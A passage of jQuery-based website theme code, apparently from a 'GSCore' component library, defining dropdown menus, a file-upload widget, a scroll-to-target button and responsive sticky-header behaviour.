            if (targetOuterGeometry.top + target.outerHeight() - $w.scrollTop() > $w.height()) {

            }
        };
        this.getOption = function (option) {
            return this.config[option] ? this.config[option] : null;
        };
        return true;
    }

    function DropdownSimple(element, config) {
        if (!AbstractDropdown.call(this, element, config)) return;
        Object.defineProperty(this, 'defaultState', {
            get: function () {
                return this.target.hasClass('u-dropdown--hidden');
            }
        });
        this.target.addClass('u-dropdown--simple');
        this.hide();
    }

    DropdownSimple.prototype.show = function () {
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').addClass('active');
        this.smartPosition(this.target);
        this.target.removeClass('u-dropdown--hidden');
        if (this.allInvokers.length) this.allInvokers.attr('aria-expanded', 'true');
        this.config.afterOpen.call(this.target, this.element);
        return this;
    };
    DropdownSimple.prototype.hide = function () {
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').removeClass('active');
        this.target.addClass('u-dropdown--hidden');
        if (this.allInvokers.length) this.allInvokers.attr('aria-expanded', 'false');
        this.config.afterClose.call(this.target, this.element);
        return this;
    };

    function DropdownCSSAnimation(element, config) {
        if (!AbstractDropdown.call(this, element, config)) return;
        var self = this;
        this.target
            .addClass('u-dropdown--css-animation u-dropdown--hidden')
            .css('animation-duration', self.config.dropdownDuration + 'ms');
        Object.defineProperty(this, 'defaultState', {
            get: function () {
                return this.target.hasClass('u-dropdown--hidden');
            }
        });
        if (this.target.length) {
            this.target.on('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function (e) {
                if (self.target.hasClass(self.config.dropdownAnimationOut)) {
                    self.target.removeClass(self.config.dropdownAnimationOut)
                        .addClass('u-dropdown--hidden');
                    if (self.allInvokers.length) self.allInvokers.attr('aria-expanded', 'false');
                    self.config.afterClose.call(self.target, self.element);
                }
                if (self.target.hasClass(self.config.dropdownAnimationIn)) {
                    if (self.allInvokers.length) self.allInvokers.attr('aria-expanded', 'true');
                    self.config.afterOpen.call(self.target, self.element);
                }
                e.preventDefault();
                e.stopPropagation();
            });
        }
    }

    DropdownCSSAnimation.prototype.show = function () {
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').addClass('active');
        this.smartPosition(this.target);
        this.target.removeClass('u-dropdown--hidden')
            .removeClass(this.config.dropdownAnimationOut)
            .addClass(this.config.dropdownAnimationIn);
    };
    DropdownCSSAnimation.prototype.hide = function () {
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').removeClass('active');
        this.target.removeClass(this.config.dropdownAnimationIn)
            .addClass(this.config.dropdownAnimationOut);
    };

    function DropdownJSlide(element, config) {
        if (!AbstractDropdown.call(this, element, config)) return;
        this.target.addClass('u-dropdown--jquery-slide u-dropdown--hidden').hide();
        Object.defineProperty(this, 'defaultState', {
            get: function () {
                return this.target.hasClass('u-dropdown--hidden');
            }
        });
    }

    DropdownJSlide.prototype.show = function () {
        var self = this;
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').addClass('active');
        this.smartPosition(this.target);
        this.target.removeClass('u-dropdown--hidden').stop().slideDown({
            duration: self.config.dropdownDuration,
            easing: self.config.dropdownEasing,
            complete: function () {
                self.config.afterOpen.call(self.target, self.element);
            }
        });
    };
    DropdownJSlide.prototype.hide = function () {
        var self = this;
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').removeClass('active');
        this.target.slideUp({
            duration: self.config.dropdownDuration,
            easing: self.config.dropdownEasing,
            complete: function () {
                self.config.afterClose.call(self.target, self.element);
                self.target.addClass('u-dropdown--hidden');
            }
        });
    };
    // 16. File Attachment Component
    $.GSCore.components.GSFileAttachment = {
        // File Attachment Function
        _baseConfig: {
            changeInput: '<div class="u-file-attach-v3 g-mb-15">\
               				<h3 class="g-font-size-16 g-color-gray-dark-v2 mb-0">Drop files here or <span class="g-color-primary">Browse your device</span></h3>\
               				<p class="g-font-size-14 g-color-gray-light-v2 mb-0">Maximum file size 10mb</p>\
              			</div>',
            showThumbs: true,
            templates: {
                box: '<div class="js-result-list row"></div>',
                item: '<div class="js-result-list__item col-md-3 text-center">\
	              <div class="g-pa-10 g-brd-around g-brd-gray-light-v2">\
	                <h3 class="g-font-size-16 g-color-gray-dark-v2 g-mb-5">{{fi-name}}</h3>\
	                <p class="g-font-size-12 g-color-gray-light-v2 g-mb-5">{{fi-size2}}</p>\
	                <div class="g-mb-10">{{fi-image}}</div>\
	                <div class="text-left">{{fi-progressBar}}</div>\
	              </div>\
	             </div>',
                itemAppend: '<div class="js-result-list__item col-md-3">\
	                    <div class="g-pa-10 g-brd-around g-brd-gray-light-v2">\
	                      <h3 class="g-font-size-16 g-color-gray-dark-v2 g-mb-5">{{fi-name}}</h3>\
	                      <p class="g-font-size-12 g-color-gray-light-v2 g-mb-5">{{fi-size2}}</p>\
	                      <div class="g-mb-10">{{fi-image}}</div>\
	                      <div class="text-left">{{fi-progressBar}}</div>\
	                      <div>{{fi-icon}}</div>\
	                      <div><i class="js-result-list-item-remove fa fa-close"></i></div>\
	                    </div>\
	                   </div>',
                progressBar: '<progress class="u-progress-bar-v1"></progress>',
                _selectors: {
                    list: '.js-result-list',
                    item: '.js-result-list__item',
                    progressBar: '.u-progress-bar-v1',
                    remove: '.js-result-list-item-remove'
                },
                itemAppendToEnd: false,
                removeConfirmation: true
            },
            uploadFile: {
                url: '../../../html/assets/include/php/file-upload/upload.php',
                data: {},
                type: 'POST',
                enctype: 'multipart/form-data',
                beforeSend: function () {
                },
                success: function (data, element) {
                    var parent = element.find('.u-progress-bar-v1').parent();
                    element.find('.u-progress-bar-v1').fadeOut('slow', function () {
                        $('<div class=\'text-success g-px-10\'><i class=\'fa fa-check-circle\'></i> Success</div>').hide().appendTo(parent).fadeIn('slow');
                    });
                },
                error: function (element) {
                    var parent = element.find('.u-progress-bar-v1').parent();
                    element.find('.u-progress-bar-v1').fadeOut('slow', function () {
                        $('<div class=\'text-error g-px-10\'><i class=\'fa fa-minus-circle\'></i> Error</div>').hide().appendTo(parent).fadeIn('slow');
                    });
                }
            }
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            if (!selector) return;
            var $collection = $(selector);
            if (!$collection.length) return;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            this.initFileAttachment(selector, config);
        },
        initFileAttachment: function (el, conf) {
            // Variables
            var $el = $(el);
            // Actions
            $el.each(function () {
                var $this = $(this);
                $this.filer($.extend(true, {}, conf, {
                    dragDrop: {}
                }));
            });
        }
    };
    // 17. Go To Component
    $.GSCore.components.GSGoTo = {
        // Header Function
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initGoTo();
            return this.pageCollection;
        },
        initGoTo: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    $target = $this.data('target'),
                    type = $this.data('type'),
                    showEffect = $this.data('show-effect'),
                    hideEffect = $this.data('hide-effect'),
                    position = JSON.parse(el.getAttribute('data-position')),
                    compensation = $($this.data('compensation')).outerHeight(),
                    offsetTop = $this.data('offset-top'),
                    targetOffsetTop = function () {
                        if (compensation) {
                            return $target ? $($target).offset().top - compensation : 0;
                        } else {
                            return $target ? $($target).offset().top : 0;
                        }
                    };
                if (type === 'static') {
                    $this.css({
                        'display': 'inline-block'
                    });
                } else {
                    $this.addClass('animated').css({
                        'display': 'inline-block',
                        'position': type,
                        'opacity': 0
                    });
                }
                if (type === 'fixed' || type === 'absolute') {
                    $this.css(position);
                }
                $this.on('click', function (e) {
                    e.preventDefault();
                    $('html, body').stop().animate({
                        'scrollTop': targetOffsetTop()
                    }, 800);
                });
                if (!$this.data('offset-top') && !$this.hasClass('js-animation-was-fired') && type !== 'static') {
                    if ($this.offset().top <= $(window).height()) {
                        $this.show();
                        setTimeout(function () {
                            $this.addClass('js-animation-was-fired ' + showEffect).css({
                                'opacity': ''
                            });
                        });
                    }
                }
                if (type !== 'static') {
                    $(window).on('scroll', function () {
                        if ($this.data('offset-top')) {
                            if ($(window).scrollTop() >= offsetTop && !$this.hasClass('js-animation-was-fired')) {
                                $this.show();
                                setTimeout(function () {
                                    $this.addClass('js-animation-was-fired ' + showEffect).css({
                                        'opacity': ''
                                    });
                                });
                            } else if ($(window).scrollTop() <= offsetTop && $this.hasClass('js-animation-was-fired')) {
                                $this.removeClass('js-animation-was-fired ' + showEffect);
                                setTimeout(function () {
                                    $this.addClass(hideEffect).css({
                                        'opacity': 0
                                    });
                                }, 100);
                                setTimeout(function () {
                                    $this.removeClass(hideEffect).hide();
                                }, 400);
                            }
                        } else {
                            var thisOffsetTop = $this.offset().top;
                            if (!$this.hasClass('js-animation-was-fired')) {
                                if ($(window).scrollTop() >= thisOffsetTop - $(window).height()) {
                                    $this.show();
                                    setTimeout(function () {
                                        $this.addClass('js-animation-was-fired ' + showEffect).css({
                                            'opacity': ''
                                        });
                                    });
                                }
                            }
                        }
                    });
                    $(window).trigger('scroll');
                }
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 18. Header Component
    $.GSCore.components.GSHeader = {
        // Base Configuration
        _baseConfig: {
            headerFixMoment: 0,
            headerFixEffect: 'slide',
            breakpointsMap: {
                'md': 768,
                'sm': 576,
                'lg': 992,
                'xl': 1200
            }
        },
        // Init Function
        init: function (element) {
            if (!element || element.length !== 1 || element.data('GSHeader')) return;
            var self = this, windowW = window.innerWidth;
            this.element = element;
            this.config = $.extend(true, {}, this._baseConfig, element.data());
            this.observers = this._detectObservers();
            this.fixMediaDifference(this.element);
            this.element.data('GSHeader', new GSHeader(this.element, this.config, this.observers));
            $(window)
                .on('scroll.uHeader', function (e) {
                    element
                        .data('GSHeader')
                        .notify();
                })
                .on('resize.uHeader', function (e) {
                    if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);
                    self.resizeTimeOutId = setTimeout(function () {
                        element
                            .data('GSHeader')
                            .checkViewport();
                    }, 100);
                })
                .trigger('scroll.uHeader');
            $(window).on('resize.uHeader', function () {
                if (window.innerWidth === windowW) return;
                windowW = window.innerWidth;
                if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);
                self.resizeTimeOutId = setTimeout(function () {
                    element
                        .data('GSHeader')
                        .update();
                }, 100);
            });
            return this.element;
        },
        _detectObservers: function () {
            if (!this.element || !this.element.length) return;
            var observers = {
                'xs': [],
                'sm': [],
                'md': [],
                'lg': [],
                'xl': []
            };
            // XS Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element')) {
                observers['xs'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            // Sticky Top
            if (this.element.hasClass('u-header--sticky-top')) {
                if (this.element.hasClass('u-header--show-hide')) {
                    observers['xs'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section')) {
                    observers['xs'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo')) {
                    observers['xs'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance')) {
                    observers['xs'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating')) {
                observers['xs'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            if (this.element.hasClass('u-header--invulnerable')) {
                observers['xs'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom')) {
                if (this.element.hasClass('u-header--change-appearance')) {
                    observers['xs'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo')) {
                    observers['xs'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top') || this.element.hasClass('u-header--static')) {
                if (this.element.hasClass('u-header--show-hide')) {
                    observers['xs'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo')) {
                    observers['xs'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance')) {
                    observers['xs'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom') || this.element.hasClass('u-header--abs-top-2nd-screen')) {
                observers['xs'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance')) {
                    observers['xs'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo')) {
                    observers['xs'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            // SM Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element--sm')) {
                observers['sm'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            if (this.element.hasClass('u-header--sticky-top--sm')) {
                if (this.element.hasClass('u-header--show-hide--sm')) {
                    observers['sm'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section--sm')) {
                    observers['sm'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating--sm')) {
                observers['sm'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            if (this.element.hasClass('u-header--invulnerable--sm')) {
                observers['sm'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom--sm')) {
                if (this.element.hasClass('u-header--change-appearance--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top--sm') || this.element.hasClass('u-header--static--sm')) {
                if (this.element.hasClass('u-header--show-hide--sm')) {
                    observers['sm'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom--sm') || this.element.hasClass('u-header--abs-top-2nd-screen--sm')) {
                observers['sm'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            // MD Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element--md')) {
                observers['md'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            // Sticky Top
            if (this.element.hasClass('u-header--sticky-top--md')) {
                if (this.element.hasClass('u-header--show-hide--md')) {
                    observers['md'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section--md')) {
                    observers['md'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--md')) {
                    observers['md'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--md')) {
                    observers['md'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating--md')) {
                observers['md'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            if (this.element.hasClass('u-header--invulnerable--md')) {
                observers['md'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom--md')) {
                if (this.element.hasClass('u-header--change-appearance--md')) {
                    observers['md'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--md')) {
                    observers['md'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top--md') || this.element.hasClass('u-header--static--md')) {
                if (this.element.hasClass('u-header--show-hide--md')) {
                    observers['md'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--md')) {
                    observers['md'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--md')) {
                    observers['md'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom--md') || this.element.hasClass('u-header--abs-top-2nd-screen--md')) {
                observers['md'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance--md')) {
                    observers['md'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo--md')) {
                    observers['md'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            // LG Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element--lg')) {
                observers['lg'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            // Sticky Top
            if (this.element.hasClass('u-header--sticky-top--lg')) {
                if (this.element.hasClass('u-header--show-hide--lg')) {
                    observers['lg'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section--lg')) {
                    observers['lg'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating--lg')) {
                observers['lg'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            if (this.element.hasClass('u-header--invulnerable--lg')) {
                observers['lg'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom--lg')) {
                if (this.element.hasClass('u-header--change-appearance--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top--lg') || this.element.hasClass('u-header--static--lg')) {
                if (this.element.hasClass('u-header--show-hide--lg')) {
                    observers['lg'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom--lg') || this.element.hasClass('u-header--abs-top-2nd-screen--lg')) {
                observers['lg'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            // XL Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element--xl')) {
                observers['xl'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            // Sticky Top
            if (this.element.hasClass('u-header--sticky-top--xl')) {
                if (this.element.hasClass('u-header--show-hide--xl')) {
                    observers['xl'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section--xl')) {
                    observers['xl'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating--xl')) {
                observers['xl'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--invulnerable--xl')) {
                observers['xl'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom--xl')) {
                if (this.element.hasClass('u-header--change-appearance--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top--xl') || this.element.hasClass('u-header--static--xl')) {
                if (this.element.hasClass('u-header--show-hide--xl')) {
                    observers['xl'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom--xl') || this.element.hasClass('u-header--abs-top-2nd-screen--xl')) {
                observers['xl'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            return observers;
        },
        fixMediaDifference: function (element) {
            if (!element || !element.length || !element.filter('[class*="u-header--side"]').length) return;
            var toggleable;
            if (element.hasClass('u-header--side-left--xl') || element.hasClass('u-header--side-right--xl')) {
                toggleable = element.find('.navbar-expand-xl');
                if (toggleable.length) {
                    toggleable
                        .removeClass('navbar-expand-xl')
                        .addClass('navbar-expand-lg');
                }
            } else if (element.hasClass('u-header--side-left--lg') || element.hasClass('u-header--side-right--lg')) {
                toggleable = element.find('.navbar-expand-lg');
                if (toggleable.length) {
                    toggleable
                        .removeClass('navbar-expand-lg')
                        .addClass('navbar-expand-md');
                }
            } else if (element.hasClass('u-header--side-left--md') || element.hasClass('u-header--side-right--md')) {
                toggleable = element.find('.navbar-expand-md');
                if (toggleable.length) {
                    toggleable
                        .removeClass('navbar-expand-md')
                        .addClass('navbar-expand-sm');
                }
            } else if (element.hasClass('u-header--side-left--sm') || element.hasClass('u-header--side-right--sm')) {
                toggleable = element.find('.navbar-expand-sm');
                if (toggleable.length) {
                    toggleable
                        .removeClass('navbar-expand-sm')
                        .addClass('navbar-expand');
                }
            }
        }
    };

    function GSHeader(element, config, observers) {
        if (!element || !element.length) return;
        this.element = element;
        this.config = config;
        this.observers = observers && $.isPlainObject(observers) ? observers : {};
        this.viewport = 'xs';
        this.checkViewport();
    }

    GSHeader.prototype.checkViewport = function () {
        var $w = $(window);
        if ($w.width() > this.config.breakpointsMap['sm'] && this.observers['sm'].length) {
            this.prevViewport = this.viewport;
            this.viewport = 'sm';
            return this;
        }
        if ($w.width() > this.config.breakpointsMap['md'] && this.observers['md'].length) {
            this.prevViewport = this.viewport;
            this.viewport = 'md';
            return this;
        }
        if ($w.width() > this.config.breakpointsMap['lg'] && this.observers['lg'].length) {
            this.prevViewport = this.viewport;
            this.viewport = 'lg';
            return this;
        }
        if ($w.width() > this.config.breakpointsMap['xl'] && this.observers['xl'].length) {
            this.prevViewport = this.viewport;
            this.viewport = 'xl';
            return this;
        }
        if (this.prevViewport) this.prevViewport = this.viewport;
        this.viewport = 'xs';
        return this;

    };
    GSHeader.prototype.notify = function () {
        if (this.prevViewport) {
            this.observers[this.prevViewport].forEach(function (observer) {
                observer.destroy();
            });
            this.prevViewport = null;
        }
        this.observers[this.viewport].forEach(function (observer) {
            observer.check();
        });
        return this;
    };
    GSHeader.prototype.update = function () {
        for (var viewport in this.observers) {
            this.observers[viewport].forEach(function (observer) {
                observer.destroy();
            });
        }
        this.prevViewport = null;
        this.observers[this.viewport].forEach(function (observer) {
            observer.reinit();
        });
        return this;
    };

    function GSAbstractObserver(element) {
        if (!element || !element.length) return;
        this.element = element;
        this.defaultState = true;
        this.reinit = function () {
            this
                .destroy()
                .init()
                .check();
        };
        return true;
    }

    function GSHeaderStickObserver(element) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.init();
    }

    GSHeaderStickObserver.prototype.init = function () {
        this.defaultState = true;
        this.offset = this.element.offset().top;
        return this;
    };
    GSHeaderStickObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderStickObserver.prototype.check = function () {
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled < this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderStickObserver.prototype.changeState = function () {
        this.element.addClass('js-header-fix-moment');
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderStickObserver.prototype.toDefaultState = function () {
        this.element.removeClass('js-header-fix-moment');
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderMomentShowHideObserver(element) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.init();
    }

    GSHeaderMomentShowHideObserver.prototype.init = function () {
        this.direction = 'down';
        this.delta = 0;
        this.defaultState = true;
        this.offset = isFinite(this.element.data('header-fix-moment')) && this.element.data('header-fix-moment') !== 0 ? this.element.data('header-fix-moment') : 5;
        this.effect = this.element.data('header-fix-effect') ? this.element.data('header-fix-effect') : 'show-hide';
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.checkDirection = function () {
        if ($(window).scrollTop() > this.delta) {
            this.direction = 'down';
        } else {
            this.direction = 'up';
        }
        this.delta = $(window).scrollTop();
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.toDefaultState = function () {
        switch (this.effect) {
            case 'slide' :
                this.element.removeClass('u-header--moved-up');
                break;
            case 'fade' :
                this.element.removeClass('u-header--faded');
                break;
            default:
                this.element.removeClass('u-header--invisible');
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.changeState = function () {
        switch (this.effect) {
            case 'slide' :
                this.element.addClass('u-header--moved-up');
                break;
            case 'fade' :
                this.element.addClass('u-header--faded');
                break;
            default:
                this.element.addClass('u-header--invisible');
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.check = function () {
        var docScrolled = $(window).scrollTop();
        this.checkDirection();
        if (docScrolled >= this.offset && this.defaultState && this.direction === 'down') {
            this.changeState();
        } else if (!this.defaultState && this.direction === 'up') {
            this.toDefaultState();
        }
        return this;
    };

    function GSHeaderShowHideObserver(element) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.init();
    }

    GSHeaderShowHideObserver.prototype.init = function () {
        if (!this.defaultState && $(window).scrollTop() > this.offset) return this;
        this.defaultState = true;
        this.transitionDuration = parseFloat(getComputedStyle(this.element.get(0))['transition-duration'], 10) * 1000;
        this.offset = isFinite(this.element.data('header-fix-moment')) && this.element.data('header-fix-moment') > this.element.outerHeight() ? this.element.data('header-fix-moment') : this.element.outerHeight() + 100;
        this.effect = this.element.data('header-fix-effect') ? this.element.data('header-fix-effect') : 'show-hide';
        return this;
    };
    GSHeaderShowHideObserver.prototype.destroy = function () {
        if (!this.defaultState && $(window).scrollTop() > this.offset) return this;
        this.element.removeClass('u-header--untransitioned');
        this._removeCap();
        return this;
    };
